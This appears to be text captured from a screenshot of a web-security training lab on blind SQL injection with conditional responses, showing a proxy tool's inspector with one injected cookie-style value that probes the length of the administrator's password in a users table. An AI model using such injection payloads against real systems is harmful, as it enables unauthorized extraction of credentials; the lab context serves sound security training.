 Pretty Raw Hex Render
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab description
Home | Welcome back! | My account
WE LIKE TO
SHOP
Selection
Selected text
2Dw8uaDzckBR9WPi'%20and%20(Select%20length(password)%20from%20users%20where%20username%3d'administrator')%3d%2020%20--
Decoded from: URL encoding
2Dw8uaDzckBR9WPi' and (Select length(password) from users where username='administrator')= 20 --
Cancel Apply
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies